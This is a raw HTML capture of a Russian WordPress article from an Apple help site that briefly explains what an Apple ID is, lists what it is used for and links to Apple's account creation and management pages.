

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwiki.su/itunes/154-chto-takoe-apple-id.html
body_size: 20735
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8"/>
	<meta name="telderi" content="2615dd88b3c71aa32dbbbef2e1c708fb" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что такое Apple ID</title>
	<meta name="description" content="Что такое аккаунт Apple ID, как его создать и для чего он нужен в дальнейшем? Данная статья даст ответы на эти вопросы." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://iwiki.su/itunes/154-chto-takoe-apple-id.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что такое Apple ID" />
	<meta property="og:description" content="Что такое аккаунт Apple ID, как его создать и для чего он нужен в дальнейшем? Данная статья даст ответы на эти вопросы." />
	<meta property="og:url" content="https://iwiki.su/itunes/154-chto-takoe-apple-id.html" />
	<meta property="og:site_name" content="айВики — Энциклопедия Apple" />
	<meta property="article:published_time" content="2020-08-02T12:27:42+00:00" />
	<meta property="article:modified_time" content="2016-03-31T12:15:11+00:00" />
	<meta property="og:image" content="https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="664" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Iwiki">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://iwiki.su/#website","url":"https://iwiki.su/","name":"\u0430\u0439\u0412\u0438\u043a\u0438 \u2014 \u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f Apple","description":"\u041f\u0440\u043e\u0435\u043a\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 Apple. \u041e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u0438 \u0433\u0430\u0439\u0434\u043e\u0432.","potentialAction":[{"@type":"SearchAction","target":"https://iwiki.su/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iwiki.su/itunes/154-chto-takoe-apple-id.html#primaryimage","inLanguage":"ru-RU","url":"https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock.jpg","width":1000,"height":664,"caption":"\u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0437\u0430\u0431\u044b\u043b \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 iPhone /\u0430\u0439\u0444\u043e\u043d\u0430?"},{"@type":"WebPage","@id":"https://iwiki.su/itunes/154-chto-takoe-apple-id.html#webpage","url":"https://iwiki.su/itunes/154-chto-takoe-apple-id.html","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 Apple ID","isPartOf":{"@id":"https://iwiki.su/#website"},"primaryImageOfPage":{"@id":"https://iwiki.su/itunes/154-chto-takoe-apple-id.html#primaryimage"},"datePublished":"2020-08-02T12:27:42+00:00","dateModified":"2016-03-31T12:15:11+00:00","author":{"@id":"https://iwiki.su/#/schema/person/6fd7cf8f398747d3810a5ef3f399d1de"},"description":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 Apple ID, \u043a\u0430\u043a \u0435\u0433\u043e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0438 \u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043e\u043d \u043d\u0443\u0436\u0435\u043d \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c? \u0414\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f \u0434\u0430\u0441\u0442 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u044d\u0442\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://iwiki.su/itunes/154-chto-takoe-apple-id.html"]}]},{"@type":"Person","@id":"https://iwiki.su/#/schema/person/6fd7cf8f398747d3810a5ef3f399d1de","name":"Iwiki","image":{"@type":"ImageObject","@id":"https://iwiki.su/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/f56fafeea86191e8fbf57f31cb0bb523?s=96&d=mm&r=g","caption":"Iwiki"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента" href="https://iwiki.su/feed" />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента комментариев" href="https://iwiki.su/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="айВики — Энциклопедия Apple &raquo; Лента комментариев к &laquo;Что такое Apple ID&raquo;" href="https://iwiki.su/itunes/154-chto-takoe-apple-id.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iwiki.su/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://iwiki.su/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-styles-css'  href='https://iwiki.su/wp-content/plugins/anycomment/static/css/main.min.css?ver=96a5d0f2a178420f4134741cf92b684c' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iwiki.su/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://iwiki.su/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://iwiki.su/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://iwiki.su/wp-content/themes/colormag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://iwiki.su/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://iwiki.su/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://iwiki.su/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://iwiki.su/wp-content/themes/colormag/js/html5shiv.min.js?ver=5.6.16' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://iwiki.su/wp-json/" /><link rel="alternate" type="application/json" href="https://iwiki.su/wp-json/wp/v2/posts/1750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwiki.su/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iwiki.su/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://iwiki.su/?p=1750' />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><meta name="yandex-verification" content="73167636d719e772" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><link rel="icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iwiki.su/wp-content/uploads/2016/03/cropped-logo-270x270.png" />
<style>

</style><!-- айВики — Энциклопедия Apple Internal Styles -->		<style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#298bd1}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,
		.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa {color:#298bd1}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#298bd1}
		#site-navigation{border-top:4px solid #298bd1}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#298bd1}
		#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa { color:#298bd1}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#298bd1}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#298bd1}
		.promo-button-area a:hover{border:2px solid #298bd1;background-color:#298bd1}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#298bd1}
		.pagination a span:hover{color:#298bd1;border-color:#298bd1}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#298bd1}
		.comments-area .comment-author-link span{background-color:#298bd1}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#298bd1}
		#secondary .widget-title{border-bottom:2px solid #298bd1}
		#secondary .widget-title span{background-color:#298bd1}
		.footer-widgets-area .widget-title{border-bottom:2px solid #298bd1}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#298bd1}
		.footer-widgets-area a:hover{color:#298bd1}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #298bd1}
		.advertisement_above_footer .widget-title span{background-color:#298bd1}
		a#scroll-up i{color:#298bd1}
		.page-header .page-title{border-bottom:2px solid #298bd1}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#298bd1}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#298bd1}
		.entry-meta .post-format i{background-color:#298bd1}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#298bd1}.more-link,
		.no-post-thumbnail{background-color:#298bd1}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#298bd1}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#298bd1}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#298bd1}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#298bd1}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#298bd1}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#298bd1}
		.widget_featured_posts .article-content .entry-title a:hover{color:#298bd1}
		.widget_featured_posts .widget-title{border-bottom:2px solid #298bd1}
		.widget_featured_posts .widget-title span{background-color:#298bd1}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#298bd1} .widget_slider_area .widget-title,.widget_beside_slider .widget-title { border-bottom:2px solid #298bd1} .widget_slider_area .widget-title span,.widget_beside_slider .widget-title span { background-color:#298bd1}
		 @media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#0b6db3}}.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#298bd1}</style>
		<script>var ajaxUrlFlatPM = "https://iwiki.su/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-1750 single-format-standard wp-custom-logo wp-embed-responsive  wide">




<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://iwiki.su/" class="custom-logo-link" rel="home"><img width="180" height="48" src="https://iwiki.su/wp-content/uploads/cropped-logo-1-2.png" class="custom-logo" alt="айВики — Энциклопедия Apple" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://iwiki.su/" title="айВики — Энциклопедия Apple" rel="home">айВики — Энциклопедия Apple</a>
							</h3>
																		<p id="site-description">Проект поддержки пользователей продукции Apple. Ответы на часто задаваемые вопросы, большое количество инструкций и гайдов.</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://iwiki.su/applenews">Новости Apple</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://iwiki.su/exploitation">Эксплуатация</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6198"><a href="https://iwiki.su/itunes">iTunes</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://iwiki.su/topappstore">TopAppStore</a></li>
<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157"><a href="https://iwiki.su/jailbreak">Джейлбрейк</a></li>
<li id="menu-item-8158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8158"><a href="https://iwiki.su/mac/ekspluataciya-mac">iMac</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://iwiki.su/kontakty">Контакты</a></li>
<li id="menu-item-8190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8190"><a href="https://iwiki.su/reklama">Реклама на сайте</a></li>
</ul></div>
			</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">
		
<!-- Yandex.RTB R-A-2178049-2 -->
<div id="yandex_rtb_R-A-2178049-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2178049-2',
    blockId: 'R-A-2178049-2'
  })
})</script>

			
				
<article id="post-1750" class="post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-itunes">
		
	
   
         <div class="featured-image">
               <img width="670" height="445" src="https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Что делать, если забыл пароль от iPhone /айфона?" srcset="https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock.jpg 1000w, https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock-300x199.jpg 300w, https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock-690x458.jpg 690w, https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock-240x160.jpg 240w, https://iwiki.su/wp-content/uploads/2014/08/username-and-password-shutterstock-60x40.jpg 60w" sizes="(max-width: 670px) 100vw, 670px" />            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://iwiki.su/itunes"  rel="category tag">iTunes</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Что такое Apple ID   		</h1>
   	</header>

   	
   	<div class="entry-content clearfix">
   		<!-- google_ad_section_start -->
<div class="flat_pm_start"></div>
<p>Что такое аккаунт Apple ID, как его создать и для чего он нужен в дальнейшем? Данная статья даст ответы на эти вопросы.</p>
<p><b>Apple ID</b> — учетная запись (или аккаунт), без которой пользоваться<span id="more-1750"></span> устройством Apple фактически невозможно, бессмысленно и неудобно.</p>
<p>Учетная запись даст вам массу возможностей, и вот основные:</p>
<p>1) Скачивание программ и игр из магазина приложений App Store;<br />
2) Скачивание фильмов, музыки и т.п., из магазина iTunes;<br />
3) Использование сервисов Apple (iMessage, FaceTime, iCloud, почта, Game Center, Найти iPhone и другие);<br />
4) Посещение сайта службы поддержки Apple.</p>
<p><a href="https://appleid.apple.com/cgi-bin/WebObjects/MyAppleId.woa/wa/createAppleId?localang=ru_RU" rel="nofollow">Создать учетную запись</a></p>
<p><a href="https://appleid.apple.com/cgi-bin/WebObjects/MyAppleId.woa/wa/directToSignIn?localang=ru_RU" rel="nofollow">Управление учетной записью</a></p>
<div class="flat_pm_end"></div>
<!-- google_ad_section_end -->
<div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/firmware/30-oficialnye-proshivki-ios.html' title='Официальные прошивки iOS'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/2012/05/ios-logo1.png" class="wp-post-image" alt="Официальные прошивки iOS" ></span><span class="yarpp-thumbnail-title">Официальные прошивки iOS</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/exploitation/kak-sozdat-novyiy-apple-id.html' title='Как создать новый Apple ID: регистрация в App Store без карты'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/smartfon-apple-iphone.jpg" class="wp-post-image" alt="Как создать новый Apple ID: регистрация в App Store без карты" ></span><span class="yarpp-thumbnail-title">Как создать новый Apple ID: регистрация в App Store без карты</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://iwiki.su/exploitation/%d0%ba%d0%b0%d0%ba-%d0%b8%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d1%88%d0%b8%d0%b1%d0%ba%d0%b8-%d1%81%d0%b2%d1%8f%d0%b7%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%81%d0%be-%d0%b2%d1%85%d0%be.html' title='Как исправить ошибки, связанные со входом в учетную запись Apple ID'>
<span class="yarpp-thumbnail-default"><img src="https://iwiki.su/wp-content/uploads/oshibka-podklyucheniya-k-serveru-apple-id.jpg" class="wp-post-image" alt="Как исправить ошибки, связанные со входом в учетную запись Apple ID" ></span><span class="yarpp-thumbnail-title">Как исправить ошибки, связанные со входом в учетную запись Apple ID</span></a></div>
</div>
</div>
</p>   	</div>

   </div>
   
   
	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://iwiki.su/jailbreak/62-privyazannyy-dzheylbreyk-ios-60-dlya-a4-iphone-3gs-4-ipod-touch-4g.html" rel="prev"><span class="meta-nav">&larr;</span> Привязанный джейлбрейк iOS 6.0/6.0.1 для A4 (iPhone 3GS, 4, iPod Touch 4G)</a></li>
			<li class="next"><a href="https://iwiki.su/cydia/67-kak-dobavit-repozitoriy-v-cydia.html" rel="next">Как добавить репозиторий в Cydia <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      
          <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search clearfix"><form action="https://iwiki.su/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><div class="menu-category-side-container"><ul id="menu-category-side" class="menu"><li id="menu-item-6200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6200"><a href="https://iwiki.su/cydia">Cydia</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6175"><a href="https://iwiki.su/mac">Mac</a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://iwiki.su/mac/poleznye-programmy-dlya-mac">Полезные программы для Mac</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://iwiki.su/mac/ob-ustroystvah-mac">Об устройствах Mac</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6184"><a href="https://iwiki.su/mac/terminologiya-mac">Терминология Mac</a></li>
	<li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://iwiki.su/mac/luchshee-iz-appstore">Лучшее из AppStore</a></li>
	<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://iwiki.su/mac/drugoe">Другое</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://iwiki.su/mac/bezopasnost-mac">Безопасность Mac</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://iwiki.su/mac/novichkam-o-mac">Новичкам о Mac</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6177"><a href="https://iwiki.su/mac/windows-na-mac">Windows на Mac</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://iwiki.su/mac/hackintosh">Hackintosh</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://iwiki.su/mac/ekspluataciya-mac">Эксплуатация Mac</a></li>
</ul>
</li>
